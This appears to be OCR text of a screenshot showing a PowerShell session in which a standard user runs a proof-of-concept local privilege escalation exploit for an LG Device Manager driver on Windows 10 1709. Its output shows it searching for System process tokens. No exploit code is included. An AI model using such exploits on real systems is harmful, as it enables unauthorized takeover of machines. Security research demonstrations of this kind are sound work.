 Windows PowerShell
PS C:\Research> whoami
desktop-abcd123\standarduser
PS C:\Research> .\exploit.1709.exe
LG Device Manager LHA Driver LPE POC (@Jackson_T)
Compiled on: Nov 18 2018 12:34:11
Tested on:   Windows 10 x64 v1709
Finding EPROCESS Tokens in System (PID=4) and powershell.exe (PID=16272)...
Search range start:     0x0000000200000000.
Searching from address: 0x0000000211400000.
维他命安全
0:08